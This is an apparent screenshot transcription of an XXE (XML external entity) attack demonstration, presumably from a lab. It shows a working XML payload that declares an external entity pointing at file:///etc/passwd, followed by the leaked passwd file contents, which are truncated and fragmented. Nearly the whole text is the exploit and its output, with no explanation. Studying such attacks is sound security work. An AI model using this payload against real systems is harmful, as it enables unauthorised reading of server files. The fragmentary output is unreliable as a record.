 XXE attack
<?xml version="1.0"?>
<!DOCTYPE root [<!ENTITY read
SYSTEM 'file:///etc/passwd'>]>
<root>&read;</root>
Submit Button
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/n
/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:game
/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8
/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nolo
data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backu
Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/n
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/n
network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/
Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin syslog:x:102:106::/hom
messagebus:x:103:107::/nonexistent:/usr/sbin/nologin _apt:x:104:65534
/false uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin dnsmasq:x:107:6553
landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin sshd:x:109:655
/pollinate:/bin/false falcon:x:1000:1000:falcon,,,:/home/falcon:/bin/bash